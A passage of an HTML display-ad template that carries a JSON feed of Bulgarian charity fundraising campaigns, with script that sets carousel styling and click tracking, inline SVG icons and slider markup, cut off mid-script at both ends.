\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
